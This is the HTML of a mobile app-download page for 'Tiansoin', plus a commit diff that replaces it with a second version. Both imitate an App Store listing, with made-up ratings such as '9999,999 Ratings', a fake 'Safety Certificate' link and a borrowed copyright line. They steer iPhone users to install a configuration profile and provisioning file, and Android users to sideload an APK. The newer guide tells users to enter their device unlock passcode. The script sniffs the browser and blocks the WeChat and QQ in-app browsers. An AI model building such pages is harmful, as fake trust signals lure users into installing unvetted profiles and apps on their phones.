
==== appdown/html/index.html @ 2ca011d6 "1" ====
<!DOCTYPE html>
<html lang="en">
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="edge">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="renderer" content="ie-comp">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Cache-Control" content="no-cache">
    <meta http-equiv="Expires" content="0">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
    <meta name="format-detection" content="telephone=no">
    <meta name="format-detection" content="email=no">
    <link rel="stylesheet" type="text/css" href="https://app.tiansoin.cc/appdown/html/static/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://app.tiansoin.cc/appdown/html/static/css/index.css">
    <title>Tiansoin</title>
    <style type="text/css">
        .loader {
            border: 4px solid #f3f3f3;
            border-radius: 50%;
            border-top: 4px solid #0477f9;
            width: 26px;
            height: 26px;
            float: left;
            margin-left: 4px;
            -webkit-animation: spin 2s linear infinite; /* Safari */
            animation: spin 2s linear infinite;
        }

        /* Safari */
        @-webkit-keyframes spin {
            0% {
                -webkit-transform: rotate(0deg);
            }

            100% {
                -webkit-transform: rotate(360deg);
            }
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>
<body>
<div class="contain-page">
    <!-- info -->
    <div class="app-info">
        <div class="app-logo">
            <img src="https://app.tiansoin.cc/appdown/html/static/picture/logo.jpg">
        </div>
        <div class="app-info-rig">
            <strong>Tiansoin</strong>
            <p>App size：5.6M</p>
            <div class="clr">
                <a class="arouse"><b>?</b>Safety Certificate</a>
                <a class="btn btn-mini step2 blue" href="javascript:;;" id="install_btn">Free installation</a>
            </div>
        </div>
    </div>
    <!-- 评价 -->
    <div class="app-show">
        <div class="app-score">
            <strong>4.9</strong><img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
            <p><span class="down-count">9999,999</span>Ratings</p>
        </div>
        <div class="app-age">
            <strong>18+</strong>
            <p>Age</p>
        </div>
    </div>
    <div class="app-intro">
        <div class="app-intro-con" style="height: auto;">
            <p style="padding: 8px 8px 8px 8px; color: white; background-color: #e64141; border-radius: 5px;">
                1、After downloading the Android phone, click Install<br>
                2、Click on the Iphone phone to return to the desktop after installation. If the download is complete, click on Settings &gt;&gt; Universal &gt;&gt; description file &gt;&gt; Tiansoin &gt;&gt;Install
            </p>
        </div>
    </div>
    <!-- 图片展示 -->
    <!-- intro -->
    <div class="app-intro">
        <h2 class="app-title">Introduction</h2>
        <div class="app-intro-con" style="height: auto;">
            <p>Extremely fast download</p>
            <span style="display: none;">More</span>
        </div>
    </div>
    <!-- 评分及评论 -->
    <div class="comment-box">
        <h2 class="app-title">
            Ratings and Reviews
        </h2>
        <div class="comment-con">
            <div class="comment-left">
                <strong>4.9</strong>
                <p>Out of 5</p>
            </div>
            <div class="comment-right">
                <ul class="comment-star-list">
                    <li>
                        <div class="comment-star">
                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
                            <div></div>
                        </div>
                        <div class="comment-progress">
                            <div></div>
                        </div>
                    </li>
                    <li>
                        <div class="comment-star">
                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
                            <div></div>
                        </div>
                        <div class="comment-progress">
                            <div></div>
                        </div>
                    </li>
                    <li>
                        <div class="comment-star">
                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
                            <div></div>
                        </div>
                        <div class="comment-progress">
                            <div></div>
                        </div>
                    </li>
                    <li>
                        <div class="comment-star">
                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
                            <div></div>
                        </div>
                        <div class="comment-progress">
                            <div></div>
                        </div>
                    </li>
                    <li>
                        <div class="comment-star">
                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
                            <div></div>
                        </div>
                        <div class="comment-progress">
                            <div></div>
                        </div>
                    </li>
                </ul>
                <p><span class="down-count">9,999</span>Ratings</p>
            </div>
        </div>
    </div>
    <!-- 版本号 -->
    <div class="app-intro">
        <h2 class="app-title">New function</h2>
        <div class="app-intro-con" style="height: auto;">
            <p>Version V1.0#</p>
        </div>
    </div>
    <!-- 信息 -->
    <div class="information-box">
        <h2 class="app-title">Information</h2>
        <ul class="information-list">
            <li>
                <span class="l">Sellers</span>
                <div class="r"></div>
            </li>
            <li>
                <span class="l">Size</span>
                <div class="r">3M</div>
            </li>
            <li>
                <span class="l">Language</span>
                <div class="r">Multi-language</div>
            </li>
            <li>
                <span class="l">Age rating</span>
                <div class="r">18 years old and above</div>
            </li>
            <li>
                <span class="l">Price</span>
                <div class="r">Free</div>
            </li>
            <li>
                <span class="l blue-color">Privacy Policy</span>
                <div class="r"></div>
            </li>
        </ul>
    </div>
    <!-- 免责声明 -->
    <div class="disclaimer">
        Disclaimer：<br>
        This website only provides download hosting, and the developer is responsible for the content of the App, which has nothing to do with this website.。
    </div>
    <!-- 蒙版 -->
    <div class="mask">
        <img src="https://app.tiansoin.cc/appdown/html/static/picture/go-safari.png" alt="">
    </div>
    <!-- safari提示框 -->
    <div class="mask-box safari-tips">
        <div class="mask-bg"></div>
        <div class="mask-pop">
            <span class="mask-colsed"><img src="https://app.tiansoin.cc/appdown/html/static/picture/colsed.png" alt=""></span>
            <img class="copy-url-img" src="https://app.tiansoin.cc/appdown/html/static/picture/safari-tip.png" alt="">
            <div class="copy-url">
                <input id="foo" type="text">
                <button data-clipboard-target="#foo">copy</button>
            </div>
        </div>
    </div>
</div>
<!-- 电脑展示 -->
<div class="pc-box">
    <div class="pc-logo">
        <img src="https://app.tiansoin.cc/appdown/html/static/picture/logo.jpg">
    </div>
    <p>Tiansoin</p>
    <!--<img src="static/picture/zhongrenju.png" alt="">-->
    <div class="info">Please use your mobile phone to open the download</div>
</div>

<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/jquery.js"></script>
<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/fingerprint2.min.js"></script>
<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/download.js"></script>
<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/swiper.min.js"></script>
<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/clipboard.min.js"></script>
<script type="text/javascript">
    $(function () {
        var iosplace = 'appstore-hongtao-2',
            androidplace = 'android-hongtao-1',
            iosplacecode = 'appstore-hongtao-999',
            androidplacecode = 'android-hongtao-4';

        var andurl = '../android/app.apk';     //安卓端下载地址
        var iosurl = '../ios/app.mobileconfig';     //苹果端下载地址

        var ua = navigator.userAgent.toLowerCase(),
            iphoneos = (ua.match(/iphone os/i) == "iphone os") || (ua.match(/iph os/i) == "iph os") || (ua.match(/ipad/i) == "ipad"),
            android = (ua.match(/android/i) == "android") || (ua.match(/adr/i) == "adr") || (ua.match(/android/i) == "mi pad");
        $("#install_btn").on("click", function () {
            DownSoft();
        })

        function auto_download() {
            var d = "1"
            if (d != "1") {
                return
            }
            var issafariBrowser = /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent)
            if (issafariBrowser) {
                location = ""
                if ("" != "1") {
                    return
                }
                setTimeout(function () {
                    location.href = ''
                }, 1 * 3000)
            }
        }

        //auto_download()

        function DownSoft() {
            //复制
            //copytoclip();
            var s = 'https:' == document.location.protocol ? true : false;
            var pid = iphoneos ? iosplace : androidplace;

            if (iphoneos) {
                console.log(iosurl);
                window.location.href = iosurl;
                // doLocation(iosurl);
            } else {
                console.log(andurl);
                window.location.href = andurl;
                // doLocation(andurl);
            }
        }

        function doLocation(url) {
            var a = document.createElement("a");
            if(!a.click)
            {
                window.location = url;
                return;
            }
            a.setAttribute("href", url);
            a.setAttribute("target", '__blank');
            a.style.display = "none";
            document.body.appendChild(a);
            a.click();
        }

    })
</script>


</body></html>

==== commit 74005cfc: "app下载" ====
--- a/appdown/html/index.html
+++ b/appdown/html/index.html
@@ -1,304 +1,292 @@
 <!DOCTYPE html>
-<html lang="en">
-	<head>
-	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="edge">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="renderer" content="webkit">
-    <meta name="renderer" content="ie-comp">
-    <meta http-equiv="Pragma" content="no-cache">
-    <meta http-equiv="Cache-Control" content="no-cache">
-    <meta http-equiv="Expires" content="0">
-    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
-    <meta name="format-detection" content="telephone=no">
-    <meta name="format-detection" content="email=no">
-    <link rel="stylesheet" type="text/css" href="https://app.tiansoin.cc/appdown/html/static/css/swiper.min.css">
-    <link rel="stylesheet" type="text/css" href="https://app.tiansoin.cc/appdown/html/static/css/index.css">
-    <title>Tiansoin</title>
-    <style type="text/css">
-        .loader {
-            border: 4px solid #f3f3f3;
-            border-radius: 50%;
-            border-top: 4px solid #0477f9;
-            width: 26px;
-            height: 26px;
-            float: left;
-            margin-left: 4px;
-            -webkit-animation: spin 2s linear infinite; /* Safari */
-            animation: spin 2s linear infinite;
+<!-- saved from url=(0033)https://app.aix-shops.online/auu/ -->
+<html style="font-size: 50px">
+  <head design-width="750">
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
+
+    <meta
+      name="viewport"
+      content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"
+    />
+    <meta name="apple-mobile-web-app-capable" content="yes" />
+    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
+    <meta name="format-detection" content="telephone=no" />
+    <script>
+      var name = "app";
+    </script>
+    <title>App download</title>
+    <link rel="stylesheet" href="./h5/reset.css" />
+    <!--重置样式-->
+    <link rel="stylesheet" href="./h5/style.css" />
+    <!--页面样式-->
+    <link rel="stylesheet" href="./h5/swiper.min.css" />
+    <script src="./h5/auto-size.js.下载"></script>
+    <style>
+      @media screen and (min-width: 750px) {
+        .center {
+          width: 750px;
+          margin-left: -375px;
+          left: 50%;
         }
-
-        /* Safari */
-        @-webkit-keyframes spin {
-            0% {
-                -webkit-transform: rotate(0deg);
-            }
-
-            100% {
-                -webkit-transform: rotate(360deg);
-            }
+      }
+    </style>
+    <!--设置字体大小-->
+    <style>
+      .adown1 {
+        min-width: 2.1rem;
+        background-color: #017afe;
+        -webkit-border-radius: 0.3rem;
+        border-radius: 0.3rem;
+        text-align: center;
+        color: #fff;
+        font-size: 0.28rem;
+        padding: 0 0.15rem;
+        height: 0.62rem;
+        line-height: 0.62rem;
+      }
+    </style>
+  </head>
+  <body ontouchstart="" onmouseover="" style="cursor: pointer">
+    <div class="mobile-wrap center">
+      <main>
+        <div class="appItem">
+          <div class="left">
+            <img src="./h5/logo.png" />
+          </div>
+          <div class="right">
+            <strong>TIANSOIN<span>3+</span></strong>
+            <p>Safety</p>
+            <div class="installBox">
+              <a class="down" href="app.mobileconfig">Install</a>
+            </div>
+          </div>
+          <div class="appTip">
+            <div class="score">
+              <div class="star">
+                <div class="star">5.0 ★★★★★</div>
+              </div>
+              <!--<p>19k 个评分</p> -->
+            </div>
+            <div class="centerBox"><i>#</i>3</div>
+            <div class="age">
+              <b>18+</b>
+              <!--<p>年龄</p> -->
+            </div>
+          </div>
+        </div>
+        <div class="comment">
+          <strong class="publicTitle">Ratings and Reviews</strong>
+          <div class="left">
+            <b>4.9</b>
+            <p>Out of 5</p>
+          </div>
+          <div class="right">
+            <div class="star_row">
+              <span class="s1"><i></i></span>
+              <div class="lineBox">
+                <var class="v1"></var>
+              </div>
+            </div>
+            <div class="star_row">
+              <span class="s2"><i></i></span>
+              <div class="lineBox">
+                <var class="v2"></var>
+              </div>
+            </div>
+            <div class="star_row">
+              <span class="s3"><i></i></span>
+              <div class="lineBox">
+                <var class="v3"></var>
+              </div>
+            </div>
+            <div class="star_row">
+              <span class="s4"><i></i></span>
+              <div class="lineBox">
+                <var class="v4"></var>
+              </div>
+            </div>
+            <div class="star_row">
+              <span class="s5"><i></i></span>
+              <div class="lineBox">
+                <var class="v5"></var>
+              </div>
+            </div>
+            <p>9999+ Ratings</p>
+          </div>
+        </div>
+        <!--<div class="newFunction"> -->
+        <!-- <strong class="publicTitle">新功能</strong> -->
+        <!-- <p>1.0</p> -->
+        <!--</div> -->
+        <div class="appInfo">
+          <strong class="publicTitle">Related Information</strong>
+          <div class="box">
+            <ul>
+              <li>
+                <span>Size</span>
+                <p>4.5 MB</p>
+              </li>
+              <!--<li> <span>兼容性</span> <p>需要 iOS 14 或更高版本。ios低版本可能会出现不全屏的情况</p> </li> -->
+              <li>
+                <span>language</span>
+                <p>English</p>
+              </li>
+              <li>
+                <span>Age rating</span>
+                <p>16 years old and above</p>
+              </li>
+              <li>
+                <span>Copyright</span>
+                <p>© 2021 MobiFun Games Inc</p>
+              </li>
+              <li>
+                <span>Price</span>
+                <p>Free</p>
+              </li>
+              <li>
+                <span>Privacy Policy</span>
+                <p>✋</p>
+              </li>
+            </ul>
+          </div>
+        </div>
+      </main>
+      <div class="footer">
+        <p>Disclaimer:</p>
+        <p class="p2">
+          This website only provides download hosting, and matters related to
+          App content are the responsibility of the developer and have nothing
+          to do with this website.
+        </p>
+      </div>
+      <div class="pup">
+        <div class="guide">
+          <i class="colse"></i>
+          <div class="pics">
+            <div class="swiper-container">
+              <div class="swiper-wrapper">
+                <div class="swiper-slide">
+                  <div class="pic">
+                    <img src="./h5/0.jpg" alt="" />
+                  </div>
+                  <div class="text">
+                    安装引导
+                    <br />第一步 允许打开配置描述文件
+                  </div>
+                </div>
+                <div class="swiper-slide">
+                  <div class="pic">
+                    <img src="./h5/3.jpg" alt="" />
+                  </div>
+                  <div class="text">
+                    安装引导
+                    <br />第二步 点击右上角安装按钮
+                  </div>
+                </div>
+                <div class="swiper-slide">
+                  <div class="pic">
+                    <img src="./h5/2.jpg" alt="" />
+                  </div>
+                  <div class="text">
+                    安装引导
+                    <br />第三步 输入开机解锁密码
+                  </div>
+                </div>
+                <div class="swiper-slide">
+                  <div class="pic">
+                    <img src="./h5/1.jpg" alt="" />
+                  </div>
+                  <div class="text">
+                    安装引导
+                    <br />第四步 点击下方安装按钮
+                  </div>
+                </div>
+              </div>
+              <div class="swiper-pagination"></div>
+            </div>
+          </div>
+          <div class="smallTip">
+            <a href="https://app.aix-shops.online/auu/#">什么是描述文件？</a>
+          </div>
+        </div>
+      </div>
+      <div class="pupPic">
+        <img src="./h5/browser.png" alt="" />
+      </div>
+    </div>
+    <!--mobile_wrap-->
+    <script src="./h5/jquery-2.2.4.min.js.下载"></script>
+    <!--jQ库-->
+    <script src="./h5/swiper-4.2.0.min.js.下载"></script>
+    <!--轮播库-->
+    <script>
+      $("body").css("cursor", "pointer");
+
+      var ua = navigator.userAgent.toLowerCase();
+      var Sys = {};
+      var s;
+      (s = ua.match(/version\/([\d.]+).*safari/)) ? (Sys.safari = s[1]) : 0;
+
+      //判断设备是否为iPhone
+      if (/(iPhone|iPad|iPod|iOS)/i.test(ua)) {
+        if (Sys.safari) {
+          $(".down").attr("href", "app" + ".mobileconfig");
+          $(".down").click(function (event) {
+            setTimeout(function () {
+              if (confirm) {
+                location.href = "./h5/embedded.mobileprovision";
+              }
+            }, 2500);
+          });
+          //打开引导弹窗
+          $(".doubt").click(function (event) {
+            $(".pup").fadeIn();
+            var swiper = new Swiper(".swiper-container", {
+              loop: true,
+              pagination: {
+                el: ".swiper-pagination",
+              },
+            });
+          });
+        } else {
+          $("body").click(function (event) {
+            $(".pupPic").show();
+          });
         }
-
-        @keyframes spin {
-            0% {
-                transform: rotate(0deg);
-            }
-
-            100% {
-                transform: rotate(360deg);
-            }
-        }
-    </style>
-</head>
-<body>
-<div class="contain-page">
-    <!-- info -->
-    <div class="app-info">
-        <div class="app-logo">
-            <img src="https://app.tiansoin.cc/appdown/html/static/picture/logo.jpg">
-        </div>
-        <div class="app-info-rig">
-            <strong>Tiansoin</strong>
-            <p>App size：5.6M</p>
-            <div class="clr">
-                <a class="arouse"><b>?</b>Safety Certificate</a>
-                <a class="btn btn-mini step2 blue" href="javascript:;;" id="install_btn">Free installation</a>
-            </div>
-        </div>
-    </div>
-    <!-- 评价 -->
-    <div class="app-show">
-        <div class="app-score">
-            <strong>4.9</strong><img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
-            <p><span class="down-count">9999,999</span>Ratings</p>
-        </div>
-        <div class="app-age">
-            <strong>18+</strong>
-            <p>Age</p>
-        </div>
-    </div>
-    <div class="app-intro">
-        <div class="app-intro-con" style="height: auto;">
-            <p style="padding: 8px 8px 8px 8px; color: white; background-color: #e64141; border-radius: 5px;">
-                1、After downloading the Android phone, click Install<br>
-                2、Click on the Iphone phone to return to the desktop after installation. If the download is complete, click on Settings &gt;&gt; Universal &gt;&gt; description file &gt;&gt; Tiansoin &gt;&gt;Install
-            </p>
-        </div>
-    </div>
-    <!-- 图片展示 -->
-    <!-- intro -->
-    <div class="app-intro">
-        <h2 class="app-title">Introduction</h2>
-        <div class="app-intro-con" style="height: auto;">
-            <p>Extremely fast download</p>
-            <span style="display: none;">More</span>
-        </div>
-    </div>
-    <!-- 评分及评论 -->
-    <div class="comment-box">
-        <h2 class="app-title">
-            Ratings and Reviews
-        </h2>
-        <div class="comment-con">
-            <div class="comment-left">
-                <strong>4.9</strong>
-                <p>Out of 5</p>
-            </div>
-            <div class="comment-right">
-                <ul class="comment-star-list">
-                    <li>
-                        <div class="comment-star">
-                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
-                            <div></div>
-                        </div>
-                        <div class="comment-progress">
-                            <div></div>
-                        </div>
-                    </li>
-                    <li>
-                        <div class="comment-star">
-                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
-                            <div></div>
-                        </div>
-                        <div class="comment-progress">
-                            <div></div>
-                        </div>
-                    </li>
-                    <li>
-                        <div class="comment-star">
-                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
-                            <div></div>
-                        </div>
-                        <div class="comment-progress">
-                            <div></div>
-                        </div>
-                    </li>
-                    <li>
-                        <div class="comment-star">
-                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
-                            <div></div>
-                        </div>
-                        <div class="comment-progress">
-                            <div></div>
-                        </div>
-                    </li>
-                    <li>
-                        <div class="comment-star">
-                            <img src="https://app.tiansoin.cc/appdown/html/static/picture/star.png" alt="">
-                            <div></div>
-                        </div>
-                        <div class="comment-progress">
-                            <div></div>
-                        </div>
-                    </li>
-                </ul>
-                <p><span class="down-count">9,999</span>Ratings</p>
-            </div>
-        </div>
-    </div>
-    <!-- 版本号 -->
-    <div class="app-intro">
-        <h2 class="app-title">New function</h2>
-        <div class="app-intro-con" style="height: auto;">
-            <p>Version V1.0#</p>
-        </div>
-    </div>
-    <!-- 信息 -->
-    <div class="information-box">
-        <h2 class="app-title">Information</h2>
-        <ul class="information-list">
-            <li>
-                <span class="l">Sellers</span>
-                <div class="r"></div>
-            </li>
-            <li>
-                <span class="l">Size</span>
-                <div class="r">3M</div>
-            </li>
-            <li>
-                <span class="l">Language</span>
-                <div class="r">Multi-language</div>
-            </li>
-            <li>
-                <span class="l">Age rating</span>
-                <div class="r">18 years old and above</div>
-            </li>
-            <li>
-                <span class="l">Price</span>
-                <div class="r">Free</div>
-            </li>
-            <li>
-                <span class="l blue-color">Privacy Policy</span>
-                <div class="r"></div>
-            </li>
-        </ul>
-    </div>
-    <!-- 免责声明 -->
-    <div class="disclaimer">
-        Disclaimer：<br>
-        This website only provides download hosting, and the developer is responsible for the content of the App, which has nothing to do with this website.。
-    </div>
-    <!-- 蒙版 -->
-    <div class="mask">
-        <img src="https://app.tiansoin.cc/appdown/html/static/picture/go-safari.png" alt="">
-    </div>
-    <!-- safari提示框 -->
-    <div class="mask-box safari-tips">
-        <div class="mask-bg"></div>
-        <div class="mask-pop">
-            <span class="mask-colsed"><img src="https://app.tiansoin.cc/appdown/html/static/picture/colsed.png" alt=""></span>
-            <img class="copy-url-img" src="https://app.tiansoin.cc/appdown/html/static/picture/safari-tip.png" alt="">
-            <div class="copy-url">
-                <input id="foo" type="text">
-                <button data-clipboard-target="#foo">copy</button>
-            </div>
-        </div>
-    </div>
-</div>
-<!-- 电脑展示 -->
-<div class="pc-box">
-    <div class="pc-logo">
-        <img src="https://app.tiansoin.cc/appdown/html/static/picture/logo.jpg">
-    </div>
-    <p>Tiansoin</p>
-    <!--<img src="static/picture/zhongrenju.png" alt="">-->
-    <div class="info">Please use your mobile phone to open the download</div>
-</div>
-
-<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/jquery.js"></script>
-<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/fingerprint2.min.js"></script>
-<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/download.js"></script>
-<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/swiper.min.js"></script>
-<script type="text/javascript" src="https://app.tiansoin.cc/appdown/html/static/js/clipboard.min.js"></script>
-<script type="text/javascript">
-    $(function () {
-        var iosplace = 'appstore-hongtao-2',
-            androidplace = 'android-hongtao-1',
-            iosplacecode = 'appstore-hongtao-999',
-            androidplacecode = 'android-hongtao-4';
-
-        var andurl = '../android/app.apk';     //安卓端下载地址
-        var iosurl = '../ios/app.mobileconfig';     //苹果端下载地址
-
-        var ua = navigator.userAgent.toLowerCase(),
-            iphoneos = (ua.match(/iphone os/i) == "iphone os") || (ua.match(/iph os/i) == "iph os") || (ua.match(/ipad/i) == "ipad"),
-            android = (ua.match(/android/i) == "android") || (ua.match(/adr/i) == "adr") || (ua.match(/android/i) == "mi pad");
-        $("#install_btn").on("click", function () {
-            DownSoft();
-        })
-
-        function auto_download() {
-            var d = "1"
-            if (d != "1") {
-                return
-            }
-            var issafariBrowser = /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent)
-            if (issafariBrowser) {
-                location = ""
-                if ("" != "1") {
-                    return
-                }
-                setTimeout(function () {
-                    location.href = ''
-                }, 1 * 3000)
-            }
-        }
-
-        //auto_download()
-
-        function DownSoft() {
-            //复制
-            //copytoclip();
-            var s = 'https:' == document.location.protocol ? true : false;
-            var pid = iphoneos ? iosplace : androidplace;
-
-            if (iphoneos) {
-                console.log(iosurl);
-                window.location.href = iosurl;
-                // doLocation(iosurl);
-            } else {
-                console.log(andurl);
-                window.location.href = andurl;
-                // doLocation(andurl);
-            }
-        }
-
-        function doLocation(url) {
-            var a = document.createElement("a");
-            if(!a.click)
-            {
-                window.location = url;
-                return;
-            }
-            a.setAttribute("href", url);
-            a.setAttribute("target", '__blank');
-            a.style.display = "none";
-            document.body.appendChild(a);
-            a.click();
-        }
-
-    })
-</script>
-
-
-</body></html>+      }
+      //判断是否QQ内置浏览器
+      else if (ua.indexOf(" qq") > -1 && ua.indexOf("mqqbrowser") < 0) {
+        $(".down").attr("href", "###");
+        $("body").click(function (event) {
+          $(".pupPic").show();
+        });
+      }
+      //判断Android
+      else if (/(Android)/i.test(ua)) {
+        $(".down").attr("href", "./h5/anzhuo.apk");
+        //打开引导弹窗
+        $(".doubt").click(function (event) {
+          $(".pup").fadeIn();
+          var swiper = new Swiper(".swiper-container", {
+            loop: true,
+            pagination: {
+              el: ".swiper-pagination",
+            },
+          });
+        });
+      }
+      //在微信中打开
+      if (ua.match(/MicroMessenger/i) == "micromessenger") {
+        $(".down").attr("href", "###");
+        $("body").click(function (event) {
+          $(".pupPic").show();
+        });
+      }
+
+      //关闭弹窗
+      $(".colse").click(function (event) {
+        $(".pup").fadeOut();
+      });
+    </script>
+  </body>
+</html>
--- a/appdown/html/h5/style.css
+++ b/appdown/html/h5/style.css
@@ -0,0 +1,79 @@
+#__bs_notify__{display:none!important}
+[class*=tell]{display:table-cell;vertical-align:middle}
+[class*=dt]{display:table;width:100%}
+[class*=fw]{float:left;width:100%}
+[class*=item] ul{display:table;width:100%}
+[class*=item] ul li{width:100%}
+[class*=item] ul li:last-child{border-bottom:none}
+.toutu img{width:100%;vertical-align:bottom}
+.mobile-wrap{position:relative;min-height:100vh}
+main{width:100%;padding:.3rem 5%}
+.appItem{width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:.4rem}
+.appItem .left{width:2.3rem;height:2.3rem;-webkit-border-radius:.1rem;border-radius:.1rem;overflow:hidden}
+.appItem .left img{width:100%;min-height:100%;border-radius: 10%;}
+.appItem .right{width:-webkit-calc(100% - 2.6rem);width:calc(100% - 2.6rem)}
+.appItem .right strong{color:#111;font-size:.4rem;line-height:1.4;display:block}
+.appItem .right strong span{color:#8e8e93;font-size:.24rem;-webkit-border-radius:.08rem;border-radius:.08rem;padding:.02rem .1rem;border:1px solid #8e8e93;vertical-align:middle;margin-left:.1rem}
+.appItem .right p{font-size:.28rem;line-height:1.4;color:#8e8e93}
+.appItem .right .installBox{padding-top:.4rem;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}
+.appItem .right .installBox a{display:inline-block}
+.appItem .right .installBox a:active{opacity:.85}
+.appItem .right .installBox .down{min-width:2.1rem;background-color:#017afe;-webkit-border-radius:.3rem;border-radius:.3rem;text-align:center;color:#fff;font-size:.28rem;padding:0 .15rem;height:.62rem;line-height:.62rem}
+.appItem .right .installBox .doubt{width:.62rem;height:.62rem;line-height:.62rem;-webkit-border-radius:50%;border-radius:50%;background-color:#017afe;color:#fff;font-size:.28rem;font-weight:700;text-align:center}
+.appItem .appTip{width:100%;padding-top:.4rem;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}
+.appItem .appTip .score{line-height:1.2}
+.appItem .appTip .score .star{color:#8e8e93;font-weight:700;font-size:.34rem}
+.appItem .appTip .score .star var{width:1.6rem;height:.32rem;background:url(../img/star.svg) 0 0;-webkit-background-size:.32rem .72rem;background-size:.32rem .72rem;display:inline-block}
+.appItem .appTip .score p{color:#d8d8d8;font-size:.24rem;line-height:1.6}
+.appItem .appTip .centerBox{color:#8e8e93;font-size:.3rem;text-align:center;font-weight:700}
+.appItem .appTip .centerBox i{position:relative;top:-.1rem}
+.appItem .appTip .age{color:#8e8e93;line-height:1.2;text-align:right}
+.appItem .appTip .age b{font-size:.34rem;display:block}
+.appItem .appTip .age p{color:#d8d8d8;font-size:.24rem}
+.comment{width:100%;padding:.34rem 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
+.comment .left{text-align:center;padding-left:.2rem}
+.comment .left b{font-size:1.2rem;color:#4c4c50;line-height:1.1}
+.comment .left p{font-size:.28rem;color:#8e8e93;font-weight:700}
+.comment .right{-webkit-box-flex:.9;-webkit-flex-grow:.9;-ms-flex-positive:.9;flex-grow:.9}
+.comment .right p{font-size:.28rem;color:#8e8e93;line-height:1.4;text-align:right}
+.comment .right .star_row{width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
+.comment .right .star_row span{width:1.2rem;height:.24rem;display:inline-block;text-align:right}
+.comment .right .star_row span i{height:.16rem;display:inline-block;background:url(../img/star.svg) 0 0;-webkit-background-size:.18rem .34rem;background-size:.18rem .34rem}
+.comment .right .star_row span.s1 i{width:.9rem}
+.comment .right .star_row span.s2 i{width:.72rem}
+.comment .right .star_row span.s3 i{width:.54rem}
+.comment .right .star_row span.s4 i{width:.36rem}
+.comment .right .star_row span.s5 i{width:.18rem}
+.comment .right .star_row .lineBox{width:-webkit-calc(100% - 1.6rem);width:calc(100% - 1.6rem);height:.05rem;-webkit-border-radius:.3rem;border-radius:.3rem;background-color:#e5e5e5;overflow:hidden}
+.comment .right .star_row .lineBox var{height:100%;-webkit-border-radius:0 .3rem .3rem 0;border-radius:0 .3rem .3rem 0;background-color:#8e8e93;float:left}
+.comment .right .star_row .lineBox var.v1{width:90%}
+.comment .right .star_row .lineBox var.v2{width:10%}
+.comment .right .star_row .lineBox var.v3{width:4%}
+.comment .right .star_row .lineBox var.v4{width:2%}
+.comment .right .star_row .lineBox var.v5{width:1%}
+.publicTitle{width:100%;font-size:.4rem;line-height:1.2;letter-spacing:.02rem;margin-bottom:.3rem;display:block}
+.newFunction{width:100%;padding:.34rem 0;border-bottom:1px solid #e5e5e5;line-height:1.4}
+.newFunction p{font-size:.3rem;color:#333}
+.appInfo{width:100%;padding:.34rem 0}
